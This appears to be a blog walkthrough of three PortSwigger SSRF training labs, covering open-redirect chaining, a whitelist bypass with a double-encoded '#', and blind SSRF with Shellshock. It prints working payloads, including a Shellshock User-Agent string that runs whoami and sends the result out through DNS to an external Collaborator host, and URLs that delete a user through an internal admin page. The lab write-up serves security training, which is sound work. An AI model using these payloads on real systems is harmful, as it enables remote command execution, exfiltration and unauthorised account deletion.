Server-Side Request Forgery (SSRF) | PortSwigger labs | Part 2

Introduction:
In our previous post, we covered SSRF, explored its different types, and completed practical exercises on three SSRF labs in PortSwigger. Let’s try the next three labs, which are harder than the previous labs in this post. Read the previous article here if you missed it. SSRF SSRFpayloads PortSwigger
Lab 5: SSRF with filter bypass via open redirection vulnerability (Practitioner)
Description: This lab has a stock check feature that fetches data from an internal system. To solve the lab, change the stock check URL to access the admin interface http://192.168.0.12:8080/admin and delete the user carlos. The stock checker has been restricted to only accessing the local application, so you must find an open redirect affecting the application first. practitioner OpenRedirection
Upon checking the stock-checking feature, It’s not calling a URL but instead its own directory.
When we tried our usual payload (given in the description), we encountered an error message. So this feature is restricted to only accessing the local application. According to the description, we need to find an open redirection.

When we click ‘Next product’ button, we see a path parameter which directs the web page to load another page. If we do ‘https://google.com’ in the ‘path’ parameter, we see it redirects us to google.com (notice Location header in the response).
Now we know that,
- Stockcheck feature can only access local application and not external URLs.
- ‘Path’ parameter accepts URL and triggers open redirection.
If we combine both and use ‘path’ parameter endpoint in the stockcheck feature, we can trigger a redirection to the admin page.
Note: Just the ‘path’ parameter cannot redirect us to the admin page, because we have no access to that local IP. But local IP can be accessed by exploiting SSRF vulnerability in the stockcheck feature.

Payload: /product/nextProduct?path=http://192.168.0.12:8080/admin. We removed ‘currentProductId’ parameter because we don’t need it.

Payload: /product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos. This payload deletes the user ‘Carlos’ and solves the lab.
Lab 5: Blind SSRF with Shellshock exploitation (Expert)
Description: This site uses analytics software which fetches the URL specified in the Referer header when a product page is loaded. To solve the lab, use this functionality to perform a blind SSRF attack against an internal server in the 192.168.0.X range on port 8080. In the blind attack, use a Shellshock payload against the internal server to exfiltrate the name of the OS user. Expert Shellshock Exploitation
To solve this lab, We need to learn what is Shellshock vulnerability. I strongly recommend you to refer to the below article:
https://blog.cloudflare.com/inside-shellshock/
Basically, Shellshock is an example of an arbitrary code execution (ACE) vulnerability. If a web server is vulnerable to Shellshock, you could run shell commands on the server by adding the magic string () { :; }; to the command and then sending that string to the target computer over HTTP.
Here, We will use Shellshock payload to exploit this blind SSRF vulnerability and run ‘whoami’ command to find the OS user. ArbitraryCodeExecution
What we know?
- We can use a Shellshock payload in the ‘User-Agent’ header to run shell commands (refer the above article).
What we need?
- We need a place to get the response of the shellshock payload request.
Using Burp Collaborator to test Shellshock command execution:
- Copy the Collaborator URL.
- Open the terminal and use the below payload.
nslookup $(whoami).qtnaphrynousb1w5nosr9upqkhq8ey2n.oastify.com
- This command will trigger a DNS request to the collaborator and you will get a response like below.

- Here, you can see my OS hostname reflected as a subdomain of the Collaborator URL. Let’s try this in the ‘User-Agent’ header.
Shellshock Payload:
() { :; }; /usr/bin/nslookup $(whoami).qtnaphrynousb1w5nosr9upqkhq8ey2n.oastify.com
Let’s add the payload in the ‘User-Agent’ header. Now we need to use Burp Collaborator to record the response.
In the above, we ran the payload directly in the terminal, so it responded with a DNS response. In HTTP request, we need to know in which IP address the web server is running, only with that information we can run the command.
In the ‘Referer’ header, we need to use the IP range to find the internal server IP.

Send the request to ‘Intruder’ tab. Add the shellshock payload to the ‘User-Agent’ header. Add the IP to the ‘Referer’ header.
Set the Payload to numbers and set the range from 1 to 254 and start the attack. When the attack is finished, Check the Burp Collaborator.

We found the OS user of the internal server. Let’s submit the answer in lab.

We solved the lab.
Lab 6: SSRF with whitelist-based input filter (Expert)
Description: This lab has a stock check feature which fetches data from an internal system. To solve the lab, change the stock check URL to access the admin interface at http://localhost/admin and delete the user carlos. The developer has deployed an anti-SSRF defense you will need to bypass. WhitelistBypass


We have a stock-checker feature just like before. Now we can try our usual payload to check what happens.

So, the application is parsing the URL, extracting the hostname, and validating it against a whitelist domain ‘stock.weliketoshop.net’.
Many URL parsers allow for embedded credentials in the format http://username:password@domain.com. So, Let’s try it.

Great! It accepts this hostname and not giving the above error.
Now, We need the server to process ‘localhost’ and not the domain name ‘stock.weliketoshop.net’. We can use ‘#’ after the username to make the server avoid anything after that.
Fragment Identifier: In URLs, the
#symbol introduces a fragment identifier. Anything after#is usually intended for the browser only, not for the server—it typically references a specific section on a webpage. When used in a URL, many servers will ignore anything after the#because it’s not considered part of the actual request to the server.
If a whitelist validation occurs before the server fully processes the URL, the ‘#’ can effectively cut off parts of the URL and bypass checks.
Payload: http://localhost#@stock.weliketoshop.net/
By our assumption,
- This payload is first parsed by the URL parser.
localhost# — username
stock.weliketoshop.net — domain name
-
Our payload bypassed the whitelist domain checks.
-
Then ‘#’ fragment identifier will remove the next part from the URL that is only http://localhost/ will go into server processing and ‘@stock.weliketoshop.net’ will be removed.


However, we encountered an error in this case, indicating an issue with the # symbol.
When we sent the payload http://localhost@stock.weliketoshop.net/, it was accepted without any errors, suggesting that the URL parsing worked correctly.
But when we added #, the parsing seemed to break, causing an error instead of the expected behavior. This shows that the # symbol interfered with the server’s ability to handle the URL properly

So let’s double encode the character ‘#’. It will change the way the server parses the URL. Double encoding of # is %25%32%33. (in burpsuite)
Payload: http://localhost%25%32%33@stock.weliketoshop.net/admin

Now, we can delete the user Carlos.
Payload: http://localhost%25%32%33@stock.weliketoshop.net/admin/delete?username=carlos. This payload deletes the user ‘Carlos’ and solves the lab.